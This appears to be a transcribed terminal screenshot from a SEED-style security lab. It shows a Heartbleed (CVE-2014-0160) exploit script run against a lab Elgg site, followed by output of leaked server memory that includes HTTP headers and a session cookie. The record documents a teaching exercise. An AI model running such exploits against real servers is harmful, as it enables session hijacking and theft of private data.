 [01/17/2022 02:26] seed@ubuntu:~$ ./attack.py www.heartbleedlabelgg.com
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2
014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - serve
r is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......ept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://www.heartbleedlabelgg.com/
Cookie: Elgg=gr1vhrp719hbldffd5n8dmj5t6
Connection: keep-alive
..9..,q@..G..e.j..J......`....<....3t
[01/17/2022 03:20] seed@ubuntu:~$